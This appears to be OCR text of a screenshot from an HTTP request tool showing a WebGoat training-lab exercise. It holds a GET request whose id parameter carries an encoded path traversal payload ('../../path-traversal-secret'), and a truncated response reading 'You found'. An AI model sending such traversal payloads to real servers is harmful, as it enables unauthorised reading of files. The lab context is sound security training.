 Request
数据包扫描 美化 热加载 构造请求
65bytes / 4ms
1 GET /WebGoat/PathTraversal/random-picture?
id=%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host ? : 192.168.88.1:8080
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.88.1:8080/WebGoat/start.mvc?username=webgoat
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=TQOz9tzSGCmXZttO6y5gLiR81nvgR9sc_JxRlH2p;
JSESSIONID=D405713F89B3797D866587EE46744C27
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
8 Accept: */*
9 Accept-Encoding: gzip, deflate
10
11
1 HTTP/1.1
2 Connection
3 Content-Ty
4 Date: Thu,
5 Content-Le
6
7 You found